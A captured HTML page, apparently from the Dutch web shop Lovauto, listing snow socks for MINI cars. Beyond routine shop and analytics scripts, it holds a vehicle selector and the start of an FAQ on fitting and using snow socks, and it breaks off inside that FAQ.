

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.nl/858-sneeuwsokken/69-mini
body_size: 43453
content:
<!doctype html>
<html lang="nl-NL">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>MINI sneeuwsokken - B26, TUV, 5121 goedgekeurd</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5L78JN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="MINI sneeuwsokken, het alternatief voor sneeuwkettingen ✓Compatibel met voertuigen zonder kettingen ✓B26, TUV goedgekeurd ✓Gratis verzending">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.nl/858-sneeuwsokken/69-mini">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.nl/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.nl/img/logo-16794139595.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.nl/",
      "name": "Lovauto"
    },
    "name": "MINI sneeuwsokken - B26, TUV, 5121 goedgekeurd",
    "url":  "https://www.lovauto.nl/858-sneeuwsokken/69-mini"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lovauto.nl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Sneeuwsokken",
            "item": "https://www.lovauto.nl/858-sneeuwsokken"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Sneeuwsokken MINI",
            "item": "https://www.lovauto.nl/858-sneeuwsokken/69-mini"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="MINI sneeuwsokken - B26, TUV, 5121 goedgekeurd" />
        <meta property="og:description" content="MINI sneeuwsokken, het alternatief voor sneeuwkettingen ✓Compatibel met voertuigen zonder kettingen ✓B26, TUV goedgekeurd ✓Gratis verzending" />
        <meta property="og:url" content="https://www.lovauto.nl/858-sneeuwsokken/69-mini" />
        <meta property="og:site_name" content="Lovauto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">



      <link rel="stylesheet" href="https://www.lovauto.nl/themes/sweetco/assets/css/theme.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/paypal/views/css/paypal_fo.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-20_3439" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.lovauto.nl\/858-sneeuwsokken","meta":{"title":"MINI sneeuwsokken - B26, TUV, 5121 goedgekeurd","description":"MINI sneeuwsokken, het alternatief voor sneeuwkettingen \u2713Compatibel met voertuigen zonder kettingen \u2713B26, TUV goedgekeurd \u2713Gratis verzending","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-nl":true,"lang-rtl":false,"country-NL":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-858":true,"category-Sneeuwsokken":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.nl\/img\/logo-16794139595.jpg","stores_icon":"https:\/\/www.lovauto.nl\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.nl\/img\/favicon-5.ico"},"urls":{"base_url":"https:\/\/www.lovauto.nl\/","current_url":"https:\/\/www.lovauto.nl\/858-sneeuwsokken\/69-mini","shop_domain_url":"https:\/\/www.lovauto.nl","img_ps_url":"https:\/\/www.lovauto.nl\/img\/","img_cat_url":"https:\/\/www.lovauto.nl\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.nl\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.nl\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.nl\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.nl\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.nl\/img\/s\/","img_store_url":"https:\/\/www.lovauto.nl\/img\/st\/","img_col_url":"https:\/\/www.lovauto.nl\/img\/co\/","img_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.nl\/upload\/","pages":{"address":"https:\/\/www.lovauto.nl\/adres","addresses":"https:\/\/www.lovauto.nl\/adressen","authentication":"https:\/\/www.lovauto.nl\/aanmelden","cart":"https:\/\/www.lovauto.nl\/panier","category":"https:\/\/www.lovauto.nl\/index.php?controller=category","cms":"https:\/\/www.lovauto.nl\/index.php?controller=cms","contact":"https:\/\/www.lovauto.nl\/contact-opnemen","discount":"https:\/\/www.lovauto.nl\/korting","guest_tracking":"https:\/\/www.lovauto.nl\/bestelling-volgen-als-gast","history":"https:\/\/www.lovauto.nl\/besteloverzicht","identity":"https:\/\/www.lovauto.nl\/identiteit","index":"https:\/\/www.lovauto.nl\/","my_account":"https:\/\/www.lovauto.nl\/mijn-account","order_confirmation":"https:\/\/www.lovauto.nl\/order-bevestiging","order_detail":"https:\/\/www.lovauto.nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.nl\/bestelling-volgen","order":"https:\/\/www.lovauto.nl\/bestelling","order_return":"https:\/\/www.lovauto.nl\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.nl\/bestel-bon","pagenotfound":"https:\/\/www.lovauto.nl\/pagina-niet-gevonden","password":"https:\/\/www.lovauto.nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.nl\/aanbiedingen","product":"https:\/\/www.lovauto.nl\/index.php?controller=product","search":"https:\/\/www.lovauto.nl\/zoeken","sitemap":"https:\/\/www.lovauto.nl\/sitemap","stores":"https:\/\/www.lovauto.nl\/winkels","supplier":"https:\/\/www.lovauto.nl\/leverancier","register":"https:\/\/www.lovauto.nl\/aanmelden?create_account=1","order_login":"https:\/\/www.lovauto.nl\/bestelling?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Eenheidskorting"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lovauto.nl\/"},{"title":"Sneeuwsokken","url":"https:\/\/www.lovauto.nl\/858-sneeuwsokken"},{"title":"Sneeuwsokken MINI","url":"https:\/\/www.lovauto.nl\/858-sneeuwsokken\/69-mini"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769083346,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    



    
</head>

<body id="category" class="lang-nl country-nl currency-eur layout-left-column page-category tax-display-enabled category-id-858 category-sneeuwsokken category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5L78JN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.nl/klantenmeningen-lovauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Tot 40% korting op de hele website!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% vanaf 3 artikelen in het winkelmandje

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.nl/">
                            <picture>
                                <img src="https://www.lovauto.nl/img/logo-16794139595.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        AUTOSTOELHOEZEN
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autostoelhoezen">Autostoelhoezen</a></li>
<li><a href="/12-bedrijfswagen-autostoelhoezen">Bedrijfswagen autostoelhoezen</a></li>
<li><a href="/870-stoelhoezen-voor-campers-en-omgebouwde-bestelwagens">Stoelhoezen voor campers en bestelwagens</a></li>
<li><a href="/861-camperstoelhoezen">Camper stoelhoezen</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Automatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-automatten">Automatten</a></li>
<li><a href="/11-bedrijfswagen-automatten">Bedrijfswagen automatten</a></li>
<li><a href="/871-tapijten-voor-bestelwagens">Tapijten voor bestelwagens</a></li>
<li><a href="/864-automatten-voor-camper">Automatten voor Camper</a></li>
<li><a href="/865-camper-gang-tapijt">Camper gang tapijt</a></li>
<li><a href="/866-vrachtwagenmatten">Vrachtwagenmatten</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferbakmatten"
                            title="Kofferbakmatten">
                                            
                        Kofferbakmatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autohoezen"
                            title="Autohoezen">
                                            
                        Autohoezen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-sneeuwsokken"
                            title="Sneeuwsokken">
                                            
                        Sneeuwsokken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/nl-nl" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Help</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.nl/mijn-account" class="text-center xl:px-3 group link link-ui-gray-800" title="Aanloggen bij Uw klantenrekening">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.nl/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Winkelmand</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Je winkelmandje is leeg!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovauto.nl/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/858-sneeuwsokken">                                                    <span itemprop="name">Sneeuwsokken</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Sneeuwsokken MINI</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Sneeuwsokken voor
    MINI</h1>
        
            <div >
            <meta itemprop="name" content="Sneeuwsokken voor
    MINI" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Type product</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Kies uw product -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Merk van uw voertuig</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Kies uw merk -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Model van uw voertuig</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Kies uw model -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="858">
        <input type="hidden" id="selector_brand" value="69">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wij zijn <span class="block text-center sm:inline-block font-bold">Europees</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wij zijn <span class="block text-center sm:inline-block font-bold">Fabrikanten</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="5">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Alles weten over onze sneeuwsokken</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-1" id="cb-5-1" class="faq-checkbox"/>
                        <label for="cb-5-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">Hoe trek je sneeuwsokken aan?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Zet uw voertuig op een stabiele ondergrond en trek de handrem aan. Plaats de sokken op de aandrijfwielen (voor bij voorwielaandrijving, achter bij achterwielaandrijving). Trek de sok over de bovenkant van de band. Schuif de sok naar beneden en zorg ervoor dat deze het hele contactoppervlak met de grond bedekt. Verplaats het voertuig een beetje. Pas de sok aan zodat deze gecentreerd is en geen plooien vertoont.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-2" id="cb-5-2" class="faq-checkbox"/>
                        <label for="cb-5-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">Moet je 2 of 4 sneeuwsokken aantrekken?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Een set van 2 sneeuwsokken is voldoende. De sokken moeten op de aandrijfwielen worden geplaatst: aan de voorkant bij voorwielaandrijving, aan de achterkant bij achterwielaandrijving. Voor extra veiligheid, vooral op sterk besneeuwde wegen, kunt u ze echter op alle vier de banden plaatsen.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-3" id="cb-5-3" class="faq-checkbox"/>
                        <label for="cb-5-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wanneer moet je sneeuwsokken dragen?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Vanuit praktisch en veiligheidsoogpunt moet u uw sneeuwkousen aanbrengen zodra dat nodig is. Dit is een handige noodoplossing wanneer uw voertuig grip begint te verliezen door sneeuw of ijs. Vanuit juridisch oogpunt is het verplicht om uw voertuig tussen 1 november en 31 maart uit te rusten met winterbanden, sneeuwkettingen of sneeuwsokken in bepaalde gemeenten in bergachtige gebieden.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-4" id="cb-5-4" class="faq-checkbox"/>
